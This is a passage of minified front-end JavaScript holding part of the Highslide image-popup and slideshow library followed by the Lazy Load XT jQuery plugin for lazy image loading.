position:"absolute",maxWidth:"9999px",zIndex:3});b.title=hs.lang.restoreTitle;hs.safari&&525>hs.uaVersion&&hs.container.appendChild(b);hs.ie&&hs.flushImgSize&&(b.src=null);b.src=this.src;this.showLoading()},contentLoaded:function(){try{if(this.content&&(this.content.onload=null,!this.onLoadStarted)){this.onLoadStarted=!0;var a=this.x,b=this.y;this.loading&&(hs.setStyles(this.loading,{top:"-9999px"}),this.loading=null);a.full=this.content.width;b.full=this.content.height;hs.setStyles(this.content,
{width:a.t+"px",height:b.t+"px"});this.wrapper.appendChild(this.content);hs.container.appendChild(this.wrapper);a.calcBorders();b.calcBorders();hs.setStyles(this.wrapper,{left:a.tpos+a.tb-a.cb+"px",top:b.tpos+a.tb-b.cb+"px"});this.initSlideshow();this.getOverlays();var c=a.full/b.full;a.calcExpanded();this.justify(a);b.calcExpanded();this.justify(b);this.overlayBox&&this.sizeOverlayBox(0,1);if(this.allowSizeReduction){this.correctRatio(c);var d=this.slideshow;if(d&&this.last&&d.controls&&d.fixedControls){var e=
d.overlayOptions.position||"",f,g;for(g in hs.oPos)for(a=0;5>a;a++)f=this[g],e.match(hs.oPos[g][a])&&(f.pos=this.last[g].pos+(this.last[g].p1-f.p1)+(this.last[g].size-f.size)*[0,0,.5,1,1][a],"fit"==d.fixedControls&&(f.pos+f.size+f.p1+f.p2>f.scroll+f.clientSize-f.marginMax&&(f.pos=f.scroll+f.clientSize-f.size-f.marginMin-f.marginMax-f.p1-f.p2),f.pos<f.scroll+f.marginMin&&(f.pos=f.scroll+f.marginMin)))}this.isImage&&this.x.full>(this.x.imgSize||this.x.size)&&(this.createFullExpand(),1==this.overlays.length&&
this.sizeOverlayBox())}this.show()}}catch(k){this.error(k)}},justify:function(a,b){var c,d=a.target,e=a==this.x?"x":"y";d&&d.match(/ /)&&(c=d.split(" "),d=c[0]);if(d&&hs.$(d))a.pos=hs.getPosition(hs.$(d))[e],c&&c[1]&&c[1].match(/^[-]?[0-9]+px$/)&&(a.pos+=parseInt(c[1])),a.size<a.minSize&&(a.size=a.minSize);else if("auto"==a.justify||"center"==a.justify){c=!1;var f=a.exp.allowSizeReduction;a.pos="center"==a.justify?Math.round(a.scroll+(a.clientSize+a.marginMin-a.marginMax-a.get("wsize"))/2):Math.round(a.pos-
(a.get("wsize")-a.t)/2);a.pos<a.scroll+a.marginMin&&(a.pos=a.scroll+a.marginMin,c=!0);!b&&a.size<a.minSize&&(a.size=a.minSize,f=!1);a.pos+a.get("wsize")>a.scroll+a.clientSize-a.marginMax&&(!b&&c&&f?a.size=Math.min(a.size,a.get("y"==e?"fitsize":"maxsize")):a.get("wsize")<a.get("fitsize")?a.pos=a.scroll+a.clientSize-a.marginMax-a.get("wsize"):(a.pos=a.scroll+a.marginMin,!b&&f&&(a.size=a.get("y"==e?"fitsize":"maxsize"))));!b&&a.size<a.minSize&&(a.size=a.minSize,f=!1)}else"max"==a.justify&&(a.pos=Math.floor(a.pos-
a.size+a.t));a.pos<a.marginMin&&(e=a.pos,a.pos=a.marginMin,f&&!b&&(a.size-=a.pos-e))},correctRatio:function(a){var b=this.x,c=this.y,d=!1,e=Math.min(b.full,b.size),f=Math.min(c.full,c.size),g=this.useBox||hs.padToMinWidth;e/f>a?(e=f*a,e<b.minSize&&(e=b.minSize,f=e/a),d=!0):e/f<a&&(f=e/a,d=!0);hs.padToMinWidth&&b.full<b.minSize?(b.imgSize=b.full,c.size=c.imgSize=c.full):this.useBox?(b.imgSize=e,c.imgSize=f):(b.size=e,c.size=f);d=this.fitOverlayBox(this.useBox?null:a,d);g&&c.size<c.imgSize&&(c.imgSize=
c.size,b.imgSize=c.size*a);if(d||g)b.pos=b.tpos-b.cb+b.tb,b.minSize=b.size,this.justify(b,!0),c.pos=c.tpos-c.cb+c.tb,c.minSize=c.size,this.justify(c,!0),this.overlayBox&&this.sizeOverlayBox()},fitOverlayBox:function(a,b){var c=this.x,d=this.y;if(this.overlayBox)for(;d.size>this.minHeight&&c.size>this.minWidth&&d.get("wsize")>d.get("fitsize");)d.size-=10,a&&(c.size=d.size*a),this.sizeOverlayBox(0,1),b=!0;return b},show:function(){var a=this.x,b=this.y;this.changeSize(1,{wrapper:{width:a.get("wsize"),
height:b.get("wsize"),left:a.pos,top:b.pos},content:{left:a.p1+a.get("imgPad"),top:b.p1+b.get("imgPad"),width:a.imgSize||a.size,height:b.imgSize||b.size}},hs.expandDuration)},changeSize:function(a,b,c){var d=this.transitions,e=a?this.last?this.last.a:null:hs.upcoming,d=d[1]&&e&&hs.getParam(e,"transitions")[1]==d[1]?d[1]:d[0];if(this[d]&&"expand"!=d)this[d](a,b);else{this.outline&&!this.outlineWhileAnimating&&(a?this.outline.setPosition():this.outline.destroy());a||this.destroyOverlays();var f=this,
g=f.x,k=f.y,d=this.easing;a||(d=this.easingClose||d);e=a?function(){f.outline&&(f.outline.table.style.visibility="visible");setTimeout(function(){f.afterExpand()},50)}:function(){f.afterClose()};a&&hs.setStyles(this.wrapper,{width:g.t+"px",height:k.t+"px"});this.fadeInOut&&(hs.setStyles(this.wrapper,{opacity:a?0:1}),hs.extend(b.wrapper,{opacity:a}));hs.animate(this.wrapper,b.wrapper,{duration:c,easing:d,step:function(b,c){if(f.outline&&f.outlineWhileAnimating&&"top"==c.prop){var d=a?c.pos:1-c.pos,
d={w:g.t+(g.get("wsize")-g.t)*d,h:k.t+(k.get("wsize")-k.t)*d,x:g.tpos+(g.pos-g.tpos)*d,y:k.tpos+(k.pos-k.tpos)*d};f.outline.setPosition(d,0,1)}}});hs.animate(this.content,b.content,c,d,e);a&&(this.wrapper.style.visibility="visible",this.content.style.visibility="visible",this.a.className+=" highslide-active-anchor")}},fade:function(a,b){this.outlineWhileAnimating=!1;var c=this,d=a?hs.expandDuration:0;a&&(hs.animate(this.wrapper,b.wrapper,0),hs.setStyles(this.wrapper,{opacity:0,visibility:"visible"}),
hs.animate(this.content,b.content,0),this.content.style.visibility="visible",hs.animate(this.wrapper,{opacity:1},d,null,function(){c.afterExpand()}));if(this.outline){this.outline.table.style.zIndex=this.wrapper.style.zIndex;for(var e=a||-1,f=this.outline.offset,g=a?3:f,k=a?f:3,l=g;e*l<=e*k;l+=e,d+=25)(function(){var b=a?k-l:g-l;setTimeout(function(){c.outline.setPosition(0,b,1)},d)})()}a||setTimeout(function(){c.outline&&c.outline.destroy(c.preserveContent);c.destroyOverlays();hs.animate(c.wrapper,
{opacity:0},hs.restoreDuration,null,function(){c.afterClose()})},d)},crossfade:function(a,b,c){if(a){var d=this,e=this.last,f=this.x,g=this.y,k=e.x,l=e.y,r=this.wrapper,u=this.content,m=this.overlayBox;hs.removeEventListener(document,"mousemove",hs.dragHandler);hs.setStyles(u,{width:(f.imgSize||f.size)+"px",height:(g.imgSize||g.size)+"px"});m&&(m.style.overflow="visible");if(this.outline=e.outline)this.outline.exp=d;e.outline=null;var t=hs.createElement("div",{className:"highslide-"+this.contentType},
{position:"absolute",zIndex:4,overflow:"hidden",display:"none"});a={oldImg:e,newImg:this};for(var n in a)this[n]=a[n].content.cloneNode(1),hs.setStyles(this[n],{position:"absolute",border:0,visibility:"visible"}),t.appendChild(this[n]);r.appendChild(t);m&&(m.className="",r.appendChild(m));t.style.display="";e.content.style.display="none";hs.safari&&525>hs.uaVersion&&(this.wrapper.style.visibility="visible");hs.animate(r,{width:f.size},{duration:hs.transitionDuration,step:function(a,b){var c=b.pos,
q=1-c,p,h={},n=["pos","size","p1","p2"],v;for(v in n)p=n[v],h["x"+p]=Math.round(q*k[p]+c*f[p]),h["y"+p]=Math.round(q*l[p]+c*g[p]),h.ximgSize=Math.round(q*(k.imgSize||k.size)+c*(f.imgSize||f.size)),h.ximgPad=Math.round(q*k.get("imgPad")+c*f.get("imgPad")),h.yimgSize=Math.round(q*(l.imgSize||l.size)+c*(g.imgSize||g.size)),h.yimgPad=Math.round(q*l.get("imgPad")+c*g.get("imgPad"));d.outline&&d.outline.setPosition({x:h.xpos,y:h.ypos,w:h.xsize+h.xp1+h.xp2+2*f.cb,h:h.ysize+h.yp1+h.yp2+2*g.cb});e.wrapper.style.clip=
"rect("+(h.ypos-l.pos)+"px, "+(h.xsize+h.xp1+h.xp2+h.xpos+2*k.cb-k.pos)+"px, "+(h.ysize+h.yp1+h.yp2+h.ypos+2*l.cb-l.pos)+"px, "+(h.xpos-k.pos)+"px)";hs.setStyles(u,{top:h.yp1+g.get("imgPad")+"px",left:h.xp1+f.get("imgPad")+"px",marginTop:g.pos-h.ypos+"px",marginLeft:f.pos-h.xpos+"px"});hs.setStyles(r,{top:h.ypos+"px",left:h.xpos+"px",width:h.xp1+h.xp2+h.xsize+2*f.cb+"px",height:h.yp1+h.yp2+h.ysize+2*g.cb+"px"});hs.setStyles(t,{width:(h.ximgSize||h.xsize)+"px",height:(h.yimgSize||h.ysize)+"px",left:h.xp1+
h.ximgPad+"px",top:h.yp1+h.yimgPad+"px",visibility:"visible"});hs.setStyles(d.oldImg,{top:l.pos-h.ypos+l.p1-h.yp1+l.get("imgPad")-h.yimgPad+"px",left:k.pos-h.xpos+k.p1-h.xp1+k.get("imgPad")-h.ximgPad+"px"});hs.setStyles(d.newImg,{opacity:c,top:g.pos-h.ypos+g.p1-h.yp1+g.get("imgPad")-h.yimgPad+"px",left:f.pos-h.xpos+f.p1-h.xp1+f.get("imgPad")-h.ximgPad+"px"});m&&hs.setStyles(m,{width:h.xsize+"px",height:h.ysize+"px",left:h.xp1+f.cb+"px",top:h.yp1+g.cb+"px"})},complete:function(){r.style.visibility=
u.style.visibility="visible";u.style.display="block";hs.discardElement(t);d.afterExpand();e.afterClose();d.last=null}})}},reuseOverlay:function(a,b){if(!this.last)return!1;for(var c=0;c<this.last.overlays.length;c++){var d=hs.$("hsId"+this.last.overlays[c]);if(d&&d.hsId==a.hsId)return this.genOverlayBox(),d.reuse=this.key,hs.push(this.overlays,this.last.overlays[c]),!0}return!1},afterExpand:function(){this.isExpanded=!0;this.focus();this.dimmingOpacity&&hs.dim(this);hs.upcoming&&hs.upcoming==this.a&&
(hs.upcoming=null);this.prepareNextOutline();var a=hs.page,b=hs.mouse.x+a.scrollLeft,a=hs.mouse.y+a.scrollTop;this.mouseIsOver=this.x.pos<b&&b<this.x.pos+this.x.get("wsize")&&this.y.pos<a&&a<this.y.pos+this.y.get("wsize");this.overlayBox&&this.showOverlays()},prepareNextOutline:function(){new hs.Outline(this.outlineType)},getAdjacentAnchor:function(a){var b=this.getAnchorIndex(),c=hs.anchors.groups[this.slideshowGroup||"none"];if(c&&!c[b+a]&&this.slideshow&&this.slideshow.repeat){if(1==a)return c[0];
if(-1==a)return c[c.length-1]}return c&&c[b+a]||null},getAnchorIndex:function(){var a=hs.getAnchors().groups[this.slideshowGroup||"none"];if(a)for(var b=0;b<a.length;b++)if(a[b]==this.a)return b;return null},getNumber:function(){if(this[this.numberPosition]){var a=hs.anchors.groups[this.slideshowGroup||"none"];a&&(a=hs.lang.number.replace("%1",this.getAnchorIndex()+1).replace("%2",a.length),this[this.numberPosition].innerHTML='<div class="highslide-number">'+a+"</div>"+this[this.numberPosition].innerHTML)}},
initSlideshow:function(){if(this.last)this.slideshow=this.last.slideshow;else for(var a=0;a<hs.slideshows.length;a++){var b=hs.slideshows[a],c=b.slideshowGroup;if("undefined"==typeof c||null===c||c===this.slideshowGroup)this.slideshow=new hs.Slideshow(this.key,b)}if(b=this.slideshow){var d=b.expKey=this.key;b.checkFirstAndLast();b.disable("full-expand");b.controls&&this.createOverlay(hs.extend(b.overlayOptions||{},{overlayId:b.controls,hsId:"controls",zIndex:5}));!this.last&&this.autoplay&&b.play(!0);
b.autoplay&&(b.autoplay=setTimeout(function(){hs.next(d)},b.interval||500))}},cancelLoading:function(){hs.discardElement(this.wrapper);hs.expanders[this.key]=null;hs.upcoming==this.a&&(hs.upcoming=null);hs.undim(this.key);this.loading&&(hs.loading.style.left="-9999px")},writeCredits:function(){this.credits||(this.credits=hs.createElement("a",{href:hs.creditsHref,target:hs.creditsTarget,className:"highslide-credits",innerHTML:hs.lang.creditsText,title:hs.lang.creditsTitle}),this.createOverlay({overlayId:this.credits,
position:this.creditsPosition||"top left",hsId:"credits"}))},getInline:function(a,b){for(var c=0;c<a.length;c++){var d=a[c],e=null;!this[d+"Id"]&&this.thumbsUserSetId&&(this[d+"Id"]=d+"-for-"+this.thumbsUserSetId);this[d+"Id"]&&(this[d]=hs.getNode(this[d+"Id"]));if(!this[d]&&!this[d+"Text"]&&this[d+"Eval"])try{e=eval(this[d+"Eval"])}catch(f){}!this[d]&&this[d+"Text"]&&(e=this[d+"Text"]);if(!this[d]&&!e&&(this[d]=hs.getNode(this.a["_"+d+"Id"]),!this[d]))for(var g=this.a.nextSibling;g&&!hs.isHsAnchor(g);){if((new RegExp("highslide-"+
d)).test(g.className||null)){g.id||(this.a["_"+d+"Id"]=g.id="hsId"+hs.idCounter++);this[d]=hs.getNode(g.id);break}g=g.nextSibling}this[d]||e||this.numberPosition!=d||(e="\n");!this[d]&&e&&(this[d]=hs.createElement("div",{className:"highslide-"+d,innerHTML:e}));if(b&&this[d]){var e={position:"heading"==d?"above":"below"},k;for(k in this[d+"Overlay"])e[k]=this[d+"Overlay"][k];e.overlayId=this[d];this.createOverlay(e)}}},focus:function(){this.wrapper.style.zIndex=hs.zIndexCounter+=2;for(var a=0;a<hs.expanders.length;a++)if(hs.expanders[a]&&
a==hs.focusKey){var b=hs.expanders[a];b.content.className+=" highslide-"+b.contentType+"-blur";b.content.style.cursor=hs.ieLt7?"hand":"pointer";b.content.title=hs.lang.focusTitle}this.outline&&(this.outline.table.style.zIndex=this.wrapper.style.zIndex-1);this.content.className="highslide-"+this.contentType;this.content.title=hs.lang.restoreTitle;hs.restoreCursor&&(hs.styleRestoreCursor=window.opera?"pointer":"zoom-out",hs.ieLt7&&6>hs.uaVersion&&(hs.styleRestoreCursor="hand"),this.content.style.cursor=
hs.styleRestoreCursor);hs.focusKey=this.key;hs.addEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler)},moveTo:function(a,b){this.x.setPos(a);this.y.setPos(b)},resize:function(a){var b,c=a.width/a.height;a=Math.max(a.width+a.dX,Math.min(this.minWidth,this.x.full));this.isImage&&12>Math.abs(a-this.x.full)&&(a=this.x.full);b=a/c;b<Math.min(this.minHeight,this.y.full)&&(b=Math.min(this.minHeight,this.y.full),this.isImage&&(a=b*c));this.resizeTo(a,b)},resizeTo:function(a,b){this.y.setSize(b);
this.x.setSize(a);this.wrapper.style.height=this.y.get("wsize")+"px"},close:function(){if(!this.isClosing&&this.isExpanded){"crossfade"==this.transitions[1]&&hs.upcoming&&(hs.getExpander(hs.upcoming).cancelLoading(),hs.upcoming=null);this.isClosing=!0;this.slideshow&&!hs.upcoming&&this.slideshow.pause();hs.removeEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler);try{this.content.style.cursor="default",this.changeSize(0,{wrapper:{width:this.x.t,height:this.y.t,left:this.x.tpos-
this.x.cb+this.x.tb,top:this.y.tpos-this.y.cb+this.y.tb},content:{left:0,top:0,width:this.x.t,height:this.y.t}},hs.restoreDuration)}catch(a){this.afterClose()}}},createOverlay:function(a){var b=a.overlayId,c="viewport"==a.relativeTo&&!/panel$/.test(a.position);"string"==typeof b&&(b=hs.getNode(b));a.html&&(b=hs.createElement("div",{innerHTML:a.html}));if(b&&"string"!=typeof b&&(b.style.display="block",a.hsId=a.hsId||a.overlayId,"crossfade"!=this.transitions[1]||!this.reuseOverlay(a,b))){this.genOverlayBox();
var d=a.width&&/^[0-9]+(px|%)$/.test(a.width)?a.width:"auto";/^(left|right)panel$/.test(a.position)&&!/^[0-9]+px$/.test(a.width)&&(d="200px");d=hs.createElement("div",{id:"hsId"+hs.idCounter++,hsId:a.hsId},{position:"absolute",visibility:"hidden",width:d,direction:hs.lang.cssDirection||"",opacity:0},c?hs.viewport:this.overlayBox,!0);c&&(d.hsKey=this.key);d.appendChild(b);hs.extend(d,{opacity:1,offsetX:0,offsetY:0,dur:0===a.fade||!1===a.fade||2==a.fade&&hs.ie?0:250});hs.extend(d,a);this.gotOverlays&&
(this.positionOverlay(d),d.hideOnMouseOut&&!this.mouseIsOver||hs.animate(d,{opacity:d.opacity},d.dur));hs.push(this.overlays,hs.idCounter-1)}},positionOverlay:function(a){var b=a.position||"middle center",c="viewport"==a.relativeTo,d=a.offsetX,e=a.offsetY;c?(hs.viewport.style.display="block",a.hsKey=this.key,a.offsetWidth>a.parentNode.offsetWidth&&(a.style.width="100%")):a.parentNode!=this.overlayBox&&this.overlayBox.appendChild(a);/left$/.test(b)&&(a.style.left=d+"px");/center$/.test(b)&&hs.setStyles(a,
{left:"50%",marginLeft:d-Math.round(a.offsetWidth/2)+"px"});/right$/.test(b)&&(a.style.right=-d+"px");/^leftpanel$/.test(b)?(hs.setStyles(a,{right:"100%",marginRight:this.x.cb+"px",top:-this.y.cb+"px",bottom:-this.y.cb+"px",overflow:"auto"}),this.x.p1=a.offsetWidth):/^rightpanel$/.test(b)&&(hs.setStyles(a,{left:"100%",marginLeft:this.x.cb+"px",top:-this.y.cb+"px",bottom:-this.y.cb+"px",overflow:"auto"}),this.x.p2=a.offsetWidth);d=a.parentNode.offsetHeight;a.style.height="auto";c&&a.offsetHeight>d&&
(a.style.height=hs.ieLt7?d+"px":"100%");/^top/.test(b)&&(a.style.top=e+"px");/^middle/.test(b)&&hs.setStyles(a,{top:"50%",marginTop:e-Math.round(a.offsetHeight/2)+"px"});/^bottom/.test(b)&&(a.style.bottom=-e+"px");/^above$/.test(b)?(hs.setStyles(a,{left:-this.x.p1-this.x.cb+"px",right:-this.x.p2-this.x.cb+"px",bottom:"100%",marginBottom:this.y.cb+"px",width:"auto"}),this.y.p1=a.offsetHeight):/^below$/.test(b)&&(hs.setStyles(a,{position:"relative",left:-this.x.p1-this.x.cb+"px",right:-this.x.p2-this.x.cb+
"px",top:"100%",marginTop:this.y.cb+"px",width:"auto"}),this.y.p2=a.offsetHeight,a.style.position="absolute")},getOverlays:function(){this.getInline(["heading","caption"],!0);this.getNumber();this.heading&&this.dragByHeading&&(this.heading.className+=" highslide-move");hs.showCredits&&this.writeCredits();for(var a=0;a<hs.overlays.length;a++){var b=hs.overlays[a],c=b.thumbnailId,d=b.slideshowGroup;(!c&&!d||c&&c==this.thumbsUserSetId||d&&d===this.slideshowGroup)&&this.createOverlay(b)}c=[];for(a=0;a<
this.overlays.length;a++)b=hs.$("hsId"+this.overlays[a]),/panel$/.test(b.position)?this.positionOverlay(b):hs.push(c,b);for(a=0;a<c.length;a++)this.positionOverlay(c[a]);this.gotOverlays=!0},genOverlayBox:function(){this.overlayBox||(this.overlayBox=hs.createElement("div",{className:this.wrapperClassName},{position:"absolute",width:(this.x.size||(this.useBox?this.width:null)||this.x.full)+"px",height:(this.y.size||this.y.full)+"px",visibility:"hidden",overflow:"hidden",zIndex:hs.ie?4:"auto"},hs.container,
!0))},sizeOverlayBox:function(a,b){var c=this.overlayBox,d=this.x,e=this.y;hs.setStyles(c,{width:d.size+"px",height:e.size+"px"});if(a||b)for(var f=0;f<this.overlays.length;f++){var g=hs.$("hsId"+this.overlays[f]),k=hs.ieLt7||"BackCompat"==document.compatMode;g&&/^(above|below)$/.test(g.position)&&(k&&(g.style.width=c.offsetWidth+2*d.cb+d.p1+d.p2+"px"),e["above"==g.position?"p1":"p2"]=g.offsetHeight);g&&k&&/^(left|right)panel$/.test(g.position)&&(g.style.height=c.offsetHeight+2*e.cb+"px")}a&&(hs.setStyles(this.content,
{top:e.p1+"px"}),hs.setStyles(c,{top:e.p1+e.cb+"px"}))},showOverlays:function(){var a=this.overlayBox;a.className="";hs.setStyles(a,{top:this.y.p1+this.y.cb+"px",left:this.x.p1+this.x.cb+"px",overflow:"visible"});hs.safari&&(a.style.visibility="visible");this.wrapper.appendChild(a);for(a=0;a<this.overlays.length;a++){var b=hs.$("hsId"+this.overlays[a]);b.style.zIndex=b.zIndex||4;if(!b.hideOnMouseOut||this.mouseIsOver)b.style.visibility="visible",hs.setStyles(b,{visibility:"visible",display:""}),hs.animate(b,
{opacity:b.opacity},b.dur)}},destroyOverlays:function(){if(this.overlays.length){if(this.slideshow){var a=this.slideshow.controls;a&&hs.getExpander(a)==this&&a.parentNode.removeChild(a)}for(a=0;a<this.overlays.length;a++){var b=hs.$("hsId"+this.overlays[a]);b&&b.parentNode==hs.viewport&&hs.getExpander(b)==this&&hs.discardElement(b)}hs.discardElement(this.overlayBox)}},createFullExpand:function(){this.slideshow&&this.slideshow.controls?this.slideshow.enable("full-expand"):(this.fullExpandLabel=hs.createElement("a",
{href:"javascript:hs.expanders["+this.key+"].doFullExpand();",title:hs.lang.fullExpandTitle,className:"highslide-full-expand"}),this.createOverlay({overlayId:this.fullExpandLabel,position:hs.fullExpandPosition,hideOnMouseOut:!0,opacity:hs.fullExpandOpacity}))},doFullExpand:function(){try{this.fullExpandLabel&&hs.discardElement(this.fullExpandLabel);this.focus();var a=this.x.size,b=this.y.size;this.resizeTo(this.x.full,this.y.full);var c=this.x.pos-(this.x.size-a)/2;c<hs.marginLeft&&(c=hs.marginLeft);
var d=this.y.pos-(this.y.size-b)/2;d<hs.marginTop&&(d=hs.marginTop);this.moveTo(c,d)}catch(e){this.error(e)}},afterClose:function(){this.a.className=this.a.className.replace("highslide-active-anchor","");this.outline&&this.outlineWhileAnimating&&this.outline.destroy();hs.discardElement(this.wrapper);this.destroyOverlays();hs.viewport.childNodes.length||(hs.viewport.style.display="none");this.dimmingOpacity&&hs.undim(this.key);hs.expanders[this.key]=null;hs.reOrder()}};hs.Slideshow=function(a,b){!1!==
hs.dynamicallyUpdateAnchors&&hs.updateAnchors();this.expKey=a;for(var c in b)this[c]=b[c];this.useControls&&this.getControls()};hs.Slideshow.prototype={getControls:function(){this.controls=hs.createElement("div",{innerHTML:hs.replaceLang(hs.skin.controls)},null,hs.container);var a="play pause previous next move full-expand close".split(" ");this.btn={};for(var b=0;b<a.length;b++)this.btn[a[b]]=hs.getElementByClass(this.controls,"li","highslide-"+a[b]),this.enable(a[b]);this.btn.pause.style.display=
"none"},checkFirstAndLast:function(){if(!this.repeat&&this.controls){var a=hs.expanders[this.expKey],b=a.getAnchorIndex(),c=/disabled$/;0==b?this.disable("previous"):c.test(this.btn.previous.getElementsByTagName("a")[0].className)&&this.enable("previous");b+1==hs.anchors.groups[a.slideshowGroup||"none"].length?(this.disable("next"),this.disable("play")):c.test(this.btn.next.getElementsByTagName("a")[0].className)&&(this.enable("next"),this.enable("play"))}},enable:function(a){if(this.btn){var b=this,
c=this.btn[a].getElementsByTagName("a")[0],d=/disabled$/;c.onclick=function(){b[a]();return!1};d.test(c.className)&&(c.className=c.className.replace(d,""))}},disable:function(a){this.btn&&(a=this.btn[a].getElementsByTagName("a")[0],a.onclick=function(){return!1},/disabled$/.test(a.className)||(a.className+=" disabled"))},hitSpace:function(){this.autoplay?this.pause():this.play()},play:function(a){this.btn&&(this.btn.play.style.display="none",this.btn.pause.style.display="");this.autoplay=!0;a||hs.next(this.expKey)},
pause:function(){this.btn&&(this.btn.pause.style.display="none",this.btn.play.style.display="");clearTimeout(this.autoplay);this.autoplay=null},previous:function(){this.pause();hs.previous(this.btn.previous)},next:function(){this.pause();hs.next(this.btn.next)},move:function(){},"full-expand":function(){hs.getExpander().doFullExpand()},close:function(){hs.close(this.btn.close)}};hs.langDefaults=hs.lang;var HsExpander=hs.Expander;hs.ie&&window==window.top&&function(){try{document.documentElement.doScroll("left")}catch(a){setTimeout(arguments.callee,
50);return}hs.ready()}();hs.addEventListener(document,"DOMContentLoaded",hs.ready);hs.addEventListener(window,"load",hs.ready);hs.addEventListener(document,"ready",function(){if(hs.expandCursor||hs.dimmingOpacity){var a=function(a){return"expression( ( ( ignoreMe = document.documentElement."+a+" ? document.documentElement."+a+" : document.body."+a+" ) ) + 'px' );"},b=function(a,b){if(hs.ie&&(9>hs.uaVersion||d)){var g=document.styleSheets[document.styleSheets.length-1];"object"==typeof g.addRule&&
g.addRule(a,b)}else c.appendChild(document.createTextNode(a+" {"+b+"}"))},c=hs.createElement("style",{type:"text/css"},null,document.getElementsByTagName("HEAD")[0]),d="BackCompat"==document.compatMode;hs.expandCursor&&b(".highslide img","cursor: zoom-in; cursor: -moz-zoom-in; cursor: -webkit-zoom-in;");b(".highslide-viewport-size",hs.ie&&(7>hs.uaVersion||d)?"position: absolute; left:"+a("scrollLeft")+"top:"+a("scrollTop")+"width:"+a("clientWidth")+"height:"+a("clientHeight"):"position: fixed; width: 100%; height: 100%; left: 0; top: 0")}});
hs.addEventListener(window,"resize",function(){hs.getPageSize();if(hs.viewport)for(var a=0;a<hs.viewport.childNodes.length;a++){var b=hs.viewport.childNodes[a];hs.getExpander(b).positionOverlay(b)}});hs.addEventListener(document,"mousemove",function(a){hs.mouse={x:a.clientX,y:a.clientY}});hs.addEventListener(document,"mousedown",hs.mouseClickHandler);hs.addEventListener(document,"mouseup",hs.mouseClickHandler);hs.addEventListener(document,"ready",hs.setClickEvents)};

;/* Lazy Load XT 1.1.0 | MIT License */
!function(a,b,c,d){function e(a,b){return a[b]===d?t[b]:a[b]}function f(){var a=b.pageYOffset;return a===d?r.scrollTop:a}function g(a,b){var c=t["on"+a];c&&(w(c)?c.call(b[0]):(c.addClass&&b.addClass(c.addClass),c.removeClass&&b.removeClass(c.removeClass))),b.trigger("lazy"+a,[b]),k()}function h(b){g(b.type,a(this).off(p,h))}function i(c){if(z.length){c=c||t.forceLoad,A=1/0;var d,e,i=f(),j=b.innerHeight||r.clientHeight,k=b.innerWidth||r.clientWidth;for(d=0,e=z.length;e>d;d++){var l,m=z[d],q=m[0],s=m[n],u=!1,v=c||y(q,o)<0;if(a.contains(r,q)){if(c||!s.visibleOnly||q.offsetWidth||q.offsetHeight){if(!v){var x=q.getBoundingClientRect(),B=s.edgeX,C=s.edgeY;l=x.top+i-C-j,v=i>=l&&x.bottom>-C&&x.left<=k+B&&x.right>-B}if(v){m.on(p,h),g("show",m);var D=s.srcAttr,E=w(D)?D(m):q.getAttribute(D);E&&(q.src=E),u=!0}else A>l&&(A=l)}}else u=!0;u&&(y(q,o,0),z.splice(d--,1),e--)}e||g("complete",a(r))}}function j(){B>1?(B=1,i(),setTimeout(j,t.throttle)):B=0}function k(a){z.length&&(a&&"scroll"===a.type&&a.currentTarget===b&&A>=f()||(B||setTimeout(j,0),B=2))}function l(){v.lazyLoadXT()}function m(){i(!0)}var n="lazyLoadXT",o="lazied",p="load error",q="lazy-hidden",r=c.documentElement||c.body,s=b.onscroll===d||!!b.operamini||!r.getBoundingClientRect,t={autoInit:!0,selector:"img[data-src],iframe[data-src]",blankImage:"[data-uri]",throttle:99,forceLoad:s,loadEvent:"pageshow",updateEvent:"load orientationchange resize scroll touchmove focus",forceEvent:"lazyloadall",oninit:{removeClass:"lazy"},onshow:{addClass:q},onload:{removeClass:q,addClass:"lazy-loaded"},onerror:{removeClass:q},checkDuplicates:!0},u={srcAttr:"data-src",edgeX:0,edgeY:0,visibleOnly:!0},v=a(b),w=a.isFunction,x=a.extend,y=a.data||function(b,c){return a(b).data(c)},z=[],A=0,B=0;a[n]=x(t,u,a[n]),a.fn[n]=function(c){c=c||{};var d,f=e(c,"blankImage"),h=e(c,"checkDuplicates"),i=e(c,"scrollContainer"),j=e(c,"show"),l={};a(i).on("scroll",k);for(d in u)l[d]=e(c,d);return this.each(function(d,e){if(e===b)a(t.selector).lazyLoadXT(c);else{var i=h&&y(e,o),m=a(e).data(o,j?-1:1);if(i)return void k();f&&"IMG"===e.tagName&&!e.src&&(e.src=f),m[n]=x({},l),g("init",m),z.push(m),k()}})},a(c).ready(function(){g("start",v),v.on(t.updateEvent,k).on(t.forceEvent,m),a(c).on(t.updateEvent,k),t.autoInit&&(v.on(t.loadEvent,l),l())})}(window.jQuery||window.Zepto||window.$,window,document);